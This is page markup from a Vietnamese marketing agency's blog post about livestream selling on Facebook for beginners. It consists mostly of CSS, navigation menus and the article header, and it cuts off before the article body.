sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1f25;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1f1f25;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #12a0cd;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #12a0cd;}a{color: #12a0cd;}.widget a{color: rgba(29,29,36,0.75);}.widget a:hover{color: #12a0cd;}.widget .tagcloud a:hover{border-color: #12a0cd; background-color: #12a0cd;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1f25!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1f25!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1f25!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #12a0cd!important;}/* Custom CSS *//*-- chia cột Form --*/#info-left {width: 49%;float: left;margin-right:2%;}#info-right {width: 49%;float: right;}.form-contact-twocol:after {content:"�020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;margin-bottom:10px;}.form-contact-twocol {display:block;}/*-- Chèn icons lên Form --*/.wpcf7 p{ position: relative; }#icon-form{position: absolute;color: #666666;z-index: 100;font-size: 18px;top: 8px;right: 10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}

@media screen and (min-width: 850px) {
    .large-12 {
        max-width: 90%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22414 single-format-standard wp-theme-flatsome wp-child-theme-bado-flatsome-child lightbox has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3RX588K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: 241px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-25727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727 menu-item-design-default has-dropdown"><a class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li id="menu-item-25710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953 menu-item-design-default has-dropdown"><a class="nav-top-link">Dịch Vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786 nav-dropdown-col"><a>Branding</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li id="menu-item-25790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li id="menu-item-25791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-25787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787 nav-dropdown-col"><a>Digital Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li id="menu-item-25966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li id="menu-item-25959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li id="menu-item-25789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li id="menu-item-25794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li id="menu-item-25795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li id="menu-item-25796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li id="menu-item-25450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188 menu-item-design-default has-dropdown"><a class="nav-top-link">Giải Pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li id="menu-item-25797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li id="menu-item-25798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189 menu-item-design-default has-dropdown"><a class="nav-top-link">Đào Tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li id="menu-item-25484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858 menu-item-design-default has-dropdown"><a class="nav-top-link">Tài Nguyên<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25363 active"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748 nav-dropdown-col"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li id="menu-item-25364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li id="menu-item-25366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li id="menu-item-25367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 menu-item-design-default"><a href="https://badoagency.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


	<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
					<a href="#" aria-label="Search" class="is-small">
				<i class="icon-search" ></i>				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512.005 512.005;" xml:space="preserve" fill="currentColor" data-original="currentColor">
					<g>
						<g>
							<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" />
						</g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
				</svg>
			</a>
					<ul class="nav-dropdown nav-dropdown-default">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>		</ul>
	</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


<li class="nav-icon has-icon">
			<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

			<i class="icon-menu" ></i>
			<span class="qodef-m-lines">
				<span class="qodef-m-line qodef--1"></span>
				<span class="qodef-m-line qodef--2"></span>
				<span class="qodef-m-line qodef--3"></span>
			</span>

					</a>
		</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
        	<section class="section block-beark" id="section_2047892132">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-376733204">


	<div id="col-1652248452" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			<div id="theme-breadcrumb" class="breadcrumbs"><a href="https://badoagency.com"> Trang chủ</a> <span class="divider">/</span> <a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a> <span class="divider">/</span> <span class="current">Thế nào là nội dung nâng cao vị thế của khách hàng?</span></div>




		</div>
				
<style>
#col-1652248452 > .col-inner {
  padding: 0px 12px 0px 12px;
}
@media (min-width:850px) {
  #col-1652248452 > .col-inner {
    padding: 0px 5px 0px 5px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2047892132 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(48, 48, 48);
}
#section_2047892132 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2047892132 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

<div class="row row-large ">

	<div class="large-9 medium-8 col">
				


<article id="post-22414" class="post-22414 post type-post status-publish format-standard has-post-thumbnail hentry category-quang-cao-chuyen-nghiep tag-livestream-facebook-ban-hang post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://badoagency.com/quang-cao-chuyen-nghiep/" rel="category tag">Quảng Cáo Chuyên Nghiệp</a></h6>

<h1 class="entry-title">Cách livestream bán hàng hiệu quả trên Facebook cho người mới</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/" rel="bookmark"><time class="entry-date published" datetime="2024-03-09T13:15:39+07:00">09/03/2024</time><time class="updated" datetime="2024-03-13T07:03:27+07:00">13/03/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://badoagency.com/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://badoagency.com/cach-livestream-ban-hang-hieu-qua-tren-facebook-cho-nguoi-moi/">
    <img width="1200" height="800" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vn1.vdrive.vn/badoagency.com/2024/03/YAQUCD7L-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi.webp 1200w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

